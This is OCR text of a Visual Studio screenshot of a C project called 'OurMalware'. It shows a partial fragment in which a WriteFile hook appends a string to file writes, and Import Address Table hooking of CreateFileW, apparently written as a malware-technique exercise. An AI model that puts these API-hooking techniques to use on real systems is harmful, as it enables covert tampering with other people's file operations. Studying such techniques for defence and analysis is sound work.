 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Full Screen Live Share Search (Ctrl+Q) Sign in
Release x64 Local Windows Debugger
GetProcAddress.c IATHook.c Malware.c dllmain.c Utilities.c Malware.h GetModuleHandle.c Utilities.h
OurMalware (Global Scope) WriteFileHook(HANDLE hFile, LPCVOID lpBuffer, DWORD
49 if (newBuffer == NULL) {
50 printf("calloc failed!\n");
51 return 0;
52 }
53
54 if (strncpy_s(newBuffer, newLen, lpBuffer, len)) {
55 printf("strncpy_s failed!\n");
56 return 0;
57 }
58
59 if (strncat_s(newBuffer, newLen, hello, addLen)) {
60 printf("strncat_s failed!\n");
61 return 0;
62 }
63
64 printf("newBuffer: %s\n", newBuffer);
65
66 printf("Calling Original!\n");
67 WriteFileOriginal(
68 hFile,
69 newBuffer,
70 newLen,
71 lpNumberOfBytesWritten,
72 lpOverlapped
73 );
74 };
75
76 BOOL RunMalware() {
77 printf("Running Malware:\n");
78 printf("CreateFileW Hook:\n");
79 CreateFileWOriginal = HookIAT(GetModuleHandleAReplacement(NULL), "Kernel32.dll", "CreateFileW", CreateFileWHook);
80 printf("CreateFileW: 0X%p\n", CreateFileWOriginal);
102 % No issues found Ln: 62 Ch: 3 Col: 6 TABS CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'OurMalware' (1 of 1 proj
OurMalware
Item(s) Saved Add to Source Control Select Repository 1